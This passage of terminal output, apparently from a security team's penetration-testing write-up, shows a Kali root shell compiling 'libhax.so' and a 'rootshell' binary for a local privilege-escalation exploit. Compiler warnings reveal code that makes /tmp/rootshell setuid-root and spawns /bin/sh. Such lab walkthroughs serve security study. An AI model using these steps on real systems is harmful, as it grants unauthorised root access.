 root@kali:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
root@kali:~#
root@kali:~# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kali:~#
root@kali:~# ls
41154.sh Desktop Documents Downloads hacker libhax.c libhax.so Music pass1 Pictures Public rootshell
root@kali:~#
root@kali:~#
Gcow安全团队